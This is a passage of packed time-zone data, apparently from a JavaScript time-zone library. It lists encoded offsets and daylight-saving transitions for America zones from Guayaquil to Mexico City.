17b0 zDB0 11z0|13e5\",\n\t\t\t\"America/Guayaquil|QMT -05 -04|5e 50 40|0121|-1yVSK 2uILK rz0|27e5\",\n\t\t\t\"America/Guyana|LMT -04 -0345 -03|3Q.D 40 3J 30|01231|-2mf87.l 8Hc7.l 2r7bJ Ey0f|80e4\",\n\t\t\t\"America/Halifax|LMT AST ADT AWT APT|4e.o 40 30 30 30|[base64]|-2IsHJ.A xzzJ.A 1db0 3I30 1in0 3HX0 IL0 1E10 ML0 1yN0 Pb0 1Bd0 Mn0 1Bd0 Rz0 1w10 Xb0 1w10 LX0 1w10 Xb0 1w10 Lz0 1C10 Jz0 1E10 OL0 1yN0 Un0 1qp0 Xb0 1qp0 11X0 1w10 Lz0 1HB0 LX0 1C10 FX0 1w10 Xb0 1qp0 Xb0 1BB0 LX0 1td0 Xb0 1qp0 Xb0 Rf0 8x50 iu0 1o10 11z0 1o10 11z0 1o10 11z0 1o10 11z0 3Qp0 11z0 1o10 11z0 1o10 11z0 1o10 11z0 3Qp0 11z0 1o10 11z0 1o10 11z0 1o10 11z0 6i10 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|39e4\",\n\t\t\t\"America/Havana|HMT CST CDT|5t.A 50 40|012121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121|-1Meuu.o 72zu.o ML0 sld0 An0 1Nd0 Db0 1Nd0 An0 6Ep0 An0 1Nd0 An0 JDd0 Mn0 1Ap0 On0 1fd0 11X0 1qN0 WL0 1wp0 1cL0 1cN0 1cL0 1cN0 1fz0 1cN0 14n0 1ld0 14L0 1kN0 15b0 1kp0 1cL0 1cN0 1fz0 1a10 1fz0 1fB0 11z0 14p0 1nX0 11B0 1nX0 1o10 11z0 1o10 11z0 1o10 11z0 1o10 14n0 1ld0 14n0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 1a10 1in0 1a10 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1cM0 1cM0 1cM0 1fA0 17c0 1o00 11A0 1qM0 11A0 1o00 11A0 1o00 14o0 1lc0 14o0 1lc0 11A0 6i00 Rc0 1wo0 U00 1tA0 Rc0 1wo0 U00 1wo0 U00 1zc0 U00 1qM0 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 Rc0 1zc0 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 Rc0 1zc0 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 Rc0 1zc0 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 Rc0 1zc0 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0|21e5\",\n\t\t\t\"America/Hermosillo|LMT MST CST PST MDT|7n.Q 70 60 80 60|0121212131414141|-1UQF0 deL0 8lc0 17c0 10M0 1dd0 otX0 gmN0 P2N0 13Vd0 1lb0 14p0 1lb0 14p0 1lb0|64e4\",\n\t\t\t\"America/Indiana/Knox|CST CDT CWT CPT EST|60 50 50 50 50|0101023010101010101010101010101010101040101010101010101010101010101010101010101010101010141010101010101010101010101010101010101010101010101010101010101010|-261s0 1nX0 11B0 1nX0 SgN0 8x30 iw0 3NB0 11z0 1o10 11z0 1o10 11z0 1qN0 WL0 1qN0 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1o10 1fz0 1cN0 1cL0 1cN0 11z0 1o10 11z0 1o10 1cL0 1cN0 1fz0 1cN0 1cL0 1cN0 3Cn0 8wp0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1cN0 1cL0 1cN0 1cL0 s10 1Vz0 LB0 1BX0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 z8o0 1o00 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|\",\n\t\t\t\"America/Indiana/Marengo|CST CDT CWT CPT EST EDT|60 50 50 50 50 40|0101023010101010101010104545454545414545454545454545454545454545454545454545454545454545454545454545454|-261s0 1nX0 11B0 1nX0 SgN0 8x30 iw0 dyN0 11z0 6fd0 11z0 1o10 11z0 1qN0 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1qN0 jrz0 1cL0 1cN0 1cL0 1cN0 1fz0 1cN0 1cL0 1cN0 1cL0 s10 1VA0 LA0 1BX0 1e6p0 1nX0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|\",\n\t\t\t\"America/Indiana/Petersburg|CST CDT CWT CPT EST EDT|60 50 50 50 50 40|01010230101010101010101010104010101010101010101010141014545454545454545454545454545454545454545454545454545454545454|-261s0 1nX0 11B0 1nX0 SgN0 8x30 iw0 njX0 WN0 1qN0 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1qN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 3Fb0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1cN0 1cL0 1cN0 1cL0 s10 1Vz0 LB0 1BX0 1cN0 1fz0 1a10 1fz0 19co0 1o00 Rd0 1zb0 Oo0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|\",\n\t\t\t\"America/Indiana/Tell_City|CST CDT CWT CPT EST EDT|60 50 50 50 50 40|01010230101010101010101010401054541010101010101010101010101010101010101010101010101010101010101010|-261s0 1nX0 11B0 1nX0 SgN0 8x30 iw0 njX0 WN0 1qN0 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1qN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 8wn0 1cN0 1cL0 1cN0 1cK0 1cN0 1cL0 1qhd0 1o00 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|\",\n\t\t\t\"America/Indiana/Vevay|CST CDT CWT CPT EST EDT|60 50 50 50 50 40|010102304545454545454545454545454545454545454545454545454545454545454545454545454|-261s0 1nX0 11B0 1nX0 SgN0 8x30 iw0 kPB0 Awn0 1cL0 1cN0 1cL0 1cN0 1fz0 1cN0 1cL0 1lnd0 1nX0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|\",\n\t\t\t\"America/Indiana/Vincennes|CST CDT CWT CPT EST EDT|60 50 50 50 50 40|01010230101010101010101010101010454541014545454545454545454545454545454545454545454545454545454545454|-261s0 1nX0 11B0 1nX0 SgN0 8x30 iw0 1o10 11z0 g0p0 11z0 1o10 11z0 1qL0 WN0 1qN0 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1o10 1fz0 1cN0 WL0 1qN0 1cL0 1cN0 1cL0 1cN0 caL0 1cL0 1cN0 1cL0 1qhd0 1o00 Rd0 1zb0 Oo0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|\",\n\t\t\t\"America/Indiana/Winamac|CST CDT CWT CPT EST EDT|60 50 50 50 50 40|01010230101010101010101010101010101010454541054545454545454545454545454545454545454545454545454545454545454|-261s0 1nX0 11B0 1nX0 SgN0 8x30 iw0 1o10 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1qN0 WL0 1qN0 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1o10 1fz0 1cN0 1cL0 1cN0 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1qN0 jrz0 1cL0 1cN0 1cL0 1qhd0 1o00 Rd0 1za0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|\",\n\t\t\t\"America/Inuvik|-00 PST PDDT MST MDT|0 80 60 70 60|0121343434343434343434343434343434343434343434343434343434343434343434343434343434343434343434343434343434343434343434343|-FnA0 tWU0 1fA0 wPe0 2pz0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|35e2\",\n\t\t\t\"America/Iqaluit|-00 EWT EPT EST EDDT EDT CST CDT|0 40 40 50 30 40 60 50|01234353535353535353535353535353535353535353567353535353535353535353535353535353535353535353535353535353535353535353535353|-16K00 7nX0 iv0 LCL0 1fA0 zgO0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11C0 1nX0 11A0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|67e2\",\n\t\t\t\"America/Jamaica|KMT EST EDT|57.a 50 40|0121212121212121212121|-2l1uQ.O 2uM1Q.O 1Vz0 LB0 1BX0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0|94e4\",\n\t\t\t\"America/Juneau|PST PWT PPT PDT YDT YST AKST AKDT|80 70 70 70 80 90 90 80|01203030303030303030303030403030356767676767676767676767676767676767676767676767676767676767676767676767676767676767676767676767676767676767676|-17T20 8x10 iy0 Vo10 1cL0 1cN0 1cL0 1cN0 1fz0 1cN0 1cL0 1cN0 1cL0 s10 1Vz0 LB0 1BX0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cM0 1cM0 1cL0 1cN0 1fz0 1a10 1fz0 co0 10q0 1cL0 1cN0 1cL0 1cN0 1cL0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|33e3\",\n\t\t\t\"America/Kentucky/Louisville|CST CDT CWT CPT EST EDT|60 50 50 50 50 40|0101010102301010101010101010101010101454545454545414545454545454545454545454545454545454545454545454545454545454545454545454545454545454545454545454545454545454545454545454545454|-261s0 1nX0 11B0 1nX0 3Fd0 Nb0 LPd0 11z0 RB0 8x30 iw0 1nX1 e0X 9vd0 WL0 1qN0 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1qN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1cN0 xz0 gso0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1cN0 1cL0 1cN0 1cL0 s10 1VA0 LA0 1BX0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|\",\n\t\t\t\"America/Kentucky/Monticello|CST CDT CWT CPT EST EDT|60 50 50 50 50 40|0101023010101010101010101010101010101010101010101010101010101010101010101454545454545454545454545454545454545454545454545454545454545454545454545454|-261s0 1nX0 11B0 1nX0 SgN0 8x30 iw0 SWp0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1cN0 1cL0 1cN0 1cL0 s10 1Vz0 LB0 1BX0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11A0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|\",\n\t\t\t\"America/La_Paz|CMT BST -04|4w.A 3w.A 40|012|-1x37r.o 13b0|19e5\",\n\t\t\t\"America/Lima|LMT -05 -04|58.A 50 40|0121212121212121|-2tyGP.o 1bDzP.o zX0 1aN0 1cL0 1cN0 1cL0 1PrB0 zX0 1O10 zX0 6Gp0 zX0 98p0 zX0|11e6\",\n\t\t\t\"America/Los_Angeles|PST PDT PWT PPT|80 70 70 70|010102301010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010|-261q0 1nX0 11B0 1nX0 SgN0 8x10 iy0 5Wp1 1VaX 3dA0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1a00 1fA0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1cN0 1cL0 1cN0 1cL0 s10 1Vz0 LB0 1BX0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|15e6\",\n\t\t\t\"America/Maceio|LMT -03 -02|2m.Q 30 20|012121212121212121212121212121212121212121|-2glxB.8 HdLB.8 1cc0 1e10 1bX0 Ezd0 So0 1vA0 Mn0 1BB0 ML0 1BB0 zX0 qe10 xb0 2ep0 nz0 1C10 zX0 1C10 LX0 1C10 Mn0 H210 Rb0 1tB0 IL0 1Fd0 FX0 1EN0 FX0 1HB0 Lz0 dMN0 Lz0 8Q10 WL0 1tB0 5z0 2mN0 On0|93e4\",\n\t\t\t\"America/Managua|MMT CST EST CDT|5J.c 60 50 50|0121313121213131|-1quie.M 1yAMe.M 4mn0 9Up0 Dz0 1K10 Dz0 s3F0 1KH0 DB0 9In0 k8p0 19X0 1o30 11y0|22e5\",\n\t\t\t\"America/Manaus|LMT -04 -03|40.4 40 30|01212121212121212121212121212121|-2glvX.U HdKX.U 1cc0 1e10 1bX0 Ezd0 So0 1vA0 Mn0 1BB0 ML0 1BB0 zX0 qe10 xb0 2ep0 nz0 1C10 zX0 1C10 LX0 1C10 Mn0 H210 Rb0 1tB0 IL0 1Fd0 FX0 dPB0 On0|19e5\",\n\t\t\t\"America/Martinique|FFMT AST ADT|44.k 40 30|0121|-2mPTT.E 2LPbT.E 19X0|39e4\",\n\t\t\t\"America/Matamoros|LMT CST CDT|6E 60 50|0121212121212121212121212121212121212121212121212121212121212121212121212121212121212121|-1UQG0 2FjC0 1nX0 i6p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 1fB0 WL0 1fB0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 U10 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|45e4\",\n\t\t\t\"America/Mazatlan|LMT MST CST PST MDT|75.E 70 60 80 60|0121212131414141414141414141414141414141414141414141414141414141414141414141414141414141414141|-1UQF0 deL0 8lc0 17c0 10M0 1dd0 otX0 gmN0 P2N0 13Vd0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 1fB0 WL0 1fB0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0|44e4\",\n\t\t\t\"America/Menominee|CST CDT CWT CPT EST|60 50 50 50 50|01010230101041010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010|-261s0 1nX0 11B0 1nX0 SgN0 8x30 iw0 1o10 11z0 LCN0 1fz0 6410 9Jb0 1cM0 s10 1Vz0 LB0 1BX0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|85e2\",\n\t\t\t\"America/Merida|LMT CST EST CDT|5W.s 60 50 50|0121313131313131313131313131313131313131313131313131313131313131313131313131313131313131|-1UQG0 2q2o0 2hz0 wu30 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 1fB0 WL0 1fB0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0|11e5\",\n\t\t\t\"America/Metlakatla|PST PWT PPT PDT AKST AKDT|80 70 70 70 90 80|01203030303030303030303030303030304545450454545454545454545454545454545454545454|-17T20 8x10 iy0 Vo10 1cL0 1cN0 1cL0 1cN0 1fz0 1cN0 1cL0 1cN0 1cL0 s10 1Vz0 LB0 1BX0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1hU10 Rd0 1zb0 Op0 1zb0 Op0 1zb0 uM0 jB0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|14e2\",\n\t\t\t\"America/Mexico_City|LMT MST CST CDT CWT|6A.A 70 60 50 50|012121232324232323232323232323232323232323232323232323232323232323232323232323232323232323232323232|-1UQF0 deL0 8lc0 17c0 10M0 1dd0 gEn0 TX0 3xd0 Jb0 6zB0 SL0 e5d0 17b0 1Pff0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 1fB0 WL0 1fB0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 